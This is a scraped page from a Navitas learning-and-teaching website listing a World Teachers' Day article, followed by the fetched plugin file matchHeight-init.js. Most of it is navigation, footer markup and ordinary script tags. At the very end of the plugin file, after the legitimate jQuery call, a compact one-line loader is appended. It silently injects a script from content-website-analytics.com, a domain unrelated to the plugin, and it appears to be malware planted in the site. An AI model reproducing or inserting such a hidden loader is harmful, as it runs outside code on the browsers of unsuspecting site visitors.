	<li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/"><span class="menu-item-text">All TEN modules</span></a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/ten-domains/"><span class="menu-item-text">TEN Domains</span></a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/designing-and-planning-curriculum/"><span class="menu-item-text">>  Designing</span></a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/facilitating-student-learning/"><span class="menu-item-text">> Facilitating</span></a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-assessment-and-feedback/"><span class="menu-item-text">> Assessment</span></a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/optimising-digital-technologies/"><span class="menu-item-text">> Digital Technologies</span></a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-the-student-experience/"><span class="menu-item-text">> Student Experience</span></a></li>
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/reflecting-on-teaching-practice/"><span class="menu-item-text">> Reflecting</span></a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/engaging-in-scholarship-of-teaching-and-learning/"><span class="menu-item-text">> SoTL</span></a></li>
</ul>
</li>
<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/flexible-learning/"><span class="menu-item-text">Flexible Learning<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7849" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/introducing-flexible-learning/"><span class="menu-item-text">Introducing Flexible Learning</span></a></li>
	<li id="menu-item-7956" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-project/"><span class="menu-item-text">Navitas Flexible Learning Project</span></a></li>
	<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-design-program/"><span class="menu-item-text">Flexible Learning Design Program</span></a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-case-study/"><span class="menu-item-text">Flexible Learning Case Study</span></a></li>
	<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-professional-development-opportunities/"><span class="menu-item-text">Flexible Learning: PD Opportunities</span></a></li>
</ul>
</li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/lt-community/"><span class="menu-item-text">Articles<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/news/"><span class="menu-item-text">All articles</span></a></li>
	<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/facilitating-student-learning/"><span class="menu-item-text">Facilitating Student Learning</span></a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/designing-and-planning-curriculum/"><span class="menu-item-text">Designing and Planning Curriculum</span></a></li>
	<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/assessment-and-feedback/"><span class="menu-item-text">Assessment and Feedback</span></a></li>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/optimising-digital-technologies/"><span class="menu-item-text">Digital Technologies for L&#038;T</span></a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/enhancing-the-student-experience/"><span class="menu-item-text">Student Experience</span></a></li>
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-article_type uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/article_type/l-t-website/"><span class="menu-item-text">Learning and Teaching at Navitas website</span></a></li>
	<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/?s=strategy+sessions"><span class="menu-item-text">Strategy Sessions</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/green-apple/"><span class="menu-item-text">Green Apple<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8647" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-11.html"><span class="menu-item-text">October 2023</span></a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-10/full-view.html"><span class="menu-item-text">March 2023</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-9/full-view.html"><span class="menu-item-text">October 2022</span></a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-8/0176433001654658793?short&#038;"><span class="menu-item-text">July 2022</span></a></li>
	<li id="menu-item-8202" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-7/0544350001645516705?short&#038;"><span class="menu-item-text">March 2022</span></a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-6/0572912001630383362"><span class="menu-item-text">October 2021</span></a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-5/0435372001616029916?short&#038;"><span class="menu-item-text">June 2021</span></a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-4/0962342001611728324?short&#038;"><span class="menu-item-text">March 2021</span></a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-3/0744709001599119128?short&#038;"><span class="menu-item-text">October 2020</span></a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-2/0856973001590468934?short&#038;"><span class="menu-item-text">July 2020</span></a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-1/0731360001579490540?short"><span class="menu-item-text">April 2020</span></a></li>
</ul>
</li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="site-inner"><div class="fl-builder-content fl-builder-content-8432 fl-builder-global-templates-locked" data-post-id="8432"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-pm5xf87jtdqv fl-row-default-height fl-row-align-center" data-node="pm5xf87jtdqv">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-c6pbn1hfkiq5" data-node="c6pbn1hfkiq5">
			<div class="fl-col fl-node-sd94vm1zhc0k fl-col-bg-color" data-node="sd94vm1zhc0k">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-vmp7j1s9grxk" data-node="vmp7j1s9grxk">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<h1>World teachers&#8217; day</h1></div>
	</div>
</div>
<div class="fl-module fl-module-blog-posts fl-node-0ztc6p5yhn9w latest-articles" data-node="0ztc6p5yhn9w">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-blog-posts uabb-blog-posts-grid uabb-post-grid-4 ">
		<div class="uabb-blog-posts-col-4 uabb-post-wrapper    uabb-blog-posts-grid-item-0ztc6p5yhn9w ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top uabb-blog-reordered uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://learningandteaching-navitas.com/celebrating-world-teachers-day-2019/" content="Celebrating World Teachers&#8217; Day: Global initiatives supporting and recognising teachers" /><meta itemprop="datePublished" content="2019-10-04" /><meta itemprop="dateModified" content="2022-12-07" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Learning and Teaching at Navitas"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://learningandteaching-navitas.com/author/learningandteachingatnavitas/" /><meta itemprop="name" content="Learning and Teaching at Navitas" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://learningandteaching-navitas.com/wp-content/uploads/2016/10/blur-close-up-figure-346696-1-scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="1272" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
					<div class="uabb-post-thumbnail uabb-blog-post-section">
						<a href='https://learningandteaching-navitas.com/celebrating-world-teachers-day-2019/' title='Celebrating World Teachers&#8217; Day: Global initiatives supporting and recognising teachers'><img width="690" height="460" src="https://learningandteaching-navitas.com/wp-content/uploads/2016/10/blur-close-up-figure-346696-1-690x460.jpg" class=" wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /></a>
					</div>
					
					
					<div class="uabb-post-meta uabb-blog-post-section">
					    <span class="uabb-meta-date">04 Oct 2019</span></div>
					
					<div class='fl-category'><span><a href="https://learningandteaching-navitas.com/category/uncategorised/" rel="tag" class="uncategorised">Other themes</a></span></div>

					<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://learningandteaching-navitas.com/celebrating-world-teachers-day-2019/' title='Celebrating World Teachers&#8217; Day: Global initiatives supporting and recognising teachers'>Celebrating World Teachers&#8217; Day: Global initiatives supporting and recognising teachers</a></h3>

					<div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
						<p>In addition to college and campus celebratory events, we&#8217;re summarised initiatives supporting teachers at the global level.</p>

					</div>

					<span class="uabb-read-more-text uabb-blog-post-section">
						<a href='https://learningandteaching-navitas.com/celebrating-world-teachers-day-2019/' title='More'>More</a>
					</span></div>
			</div>
		</div>
	</div>
		
</div>
		<div class="uabb-blogs-pagination"
				>
					</div>
			</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-8283 fl-builder-global-templates-locked" data-post-id="8283" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-g53pikmuse7d fl-row-custom-height fl-row-align-center aoc" data-node="g53pikmuse7d">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-25p6g3d1a78i" data-node="25p6g3d1a78i">
			<div class="fl-col fl-node-rsvphxuj6i13 fl-col-bg-color" data-node="rsvphxuj6i13">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-rh39ug8m5vxf aoc-copy" data-node="rh39ug8m5vxf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	Navitas acknowledges the Traditional Owners of the land in Australia and respects all First Nations peoples in the Countries in which we operate. We recognise and respect the continuing living cultures of First Nations peoples. We pay our respects to Elders past, present and emerging. <a href="https://d606ececba85bd562324-75033b855bb9559d9e33014a11643e62.ssl.cf1.rackcdn.com/navitas-reconciliation-action-plan-updated.pdf" target="_blank">View Reconciliation Action Plan</a>
<span class="art-credit">Artwork by Whadjuk, Ballardong & Yamatji Aboriginal Woman Marcia McGuire</span></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5pc8ib1x34q7 fl-row-default-height fl-row-align-center" data-node="5pc8ib1x34q7">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-153s2jiwu60b" data-node="153s2jiwu60b">
			<div class="fl-col fl-node-6z28isfbwdmh fl-col-bg-color" data-node="6z28isfbwdmh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-6gu210alyewj copyright" data-node="6gu210alyewj">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	© 2026 Learning and Teaching at Navitas &middot; All Rights Reserved &middot; <a target="_blank" rel="nofollow" href="/privacy-policy/">Privacy</a></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/navitas-no-sidebar-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/jquery.matchHeight-min.js?ver=0.7.0" id="matchheight-js"></script>
<script type="text/javascript" id="matchheight-init-js-extra">
/* <![CDATA[ */
var matchVars = {"mh_inner_array":{"mh_selectors":".tabbed-entry"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/matchHeight-init.js?ver=1.0.0" id="matchheight-init-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.6.2" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.6.2" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/js/jquery.mosaicflow.min.js?ver=2.8.6.2" id="jquery-mosaicflow-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-masonary.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/cache/8202e722ab49f282a38496e1d2992701-layout-bundle.js?ver=2.8.6.2-1.5.2.1" id="fl-builder-layout-bundle-8202e722ab49f282a38496e1d2992701-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="ns-responsive-menu-js-extra">
/* <![CDATA[ */
var NoSidebarL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/js/responsive-menu.js?ver=1.0.0" id="ns-responsive-menu-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/js/search-box.js?ver=1.0.0" id="ns-search-box-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript">jQuery(document).ready(function($) { $(".ui-tabs").tabs(); });</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c49857dee86ea0a',t:'MTc2OTUzMDIzOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/matchHeight-init.js?ver=1.0.0
body_size: -141
content:
jQuery(document).ready(function($) {
 $(matchVars.mh_inner_array.mh_selectors).matchHeight(); //set your target CSS class
});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');